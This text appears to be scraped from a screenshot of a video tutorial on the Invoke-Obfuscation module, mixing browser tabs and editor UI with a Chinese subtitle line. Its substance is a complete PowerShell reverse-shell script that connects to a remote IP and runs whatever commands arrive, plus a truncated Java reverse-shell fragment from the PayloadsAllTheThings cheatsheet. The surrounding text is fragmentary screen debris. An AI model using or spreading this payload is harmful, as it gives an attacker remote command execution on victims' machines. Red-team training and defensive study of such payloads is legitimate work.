 PayloadsAllTheThings/R...
~/Desktop/Red-Team/s...
pwsh
Red-Team
05:02 AM
PayloadsAllTheThings/Reverse Shell Cheatsheet.md at master · swisskyrepo/PayloadsAllTheThings · GitHub - Mozilla Firefox
GitHub - danielbohannon
PayloadsAllTheThings/R
Shellter | Shellter
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology and Resources/Reverse Shell Cheatsheet.md#powershell
4
7
CTF
Tools
Linux
Web
~/Desktop/Red-Team/shell.ps1 - Mousepad
File Edit Search View Document Help
$client = New-Object System.Net.Sockets.TCPClient('192.168.2.21',1234);$stream = $client.GetStream();[byte[]]$bytes =
0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback +
'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,
0,$sendbyte.Length);$stream.Flush()};$client.Close()
嗯，
我们可以把它保存为 uh 这样的
String host="127.0.0.1";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInpu
SUBSCRIBE
Java Alternative 2
15:27 / 36:44 • How to Use the Invoke-Obfuscation Module
CC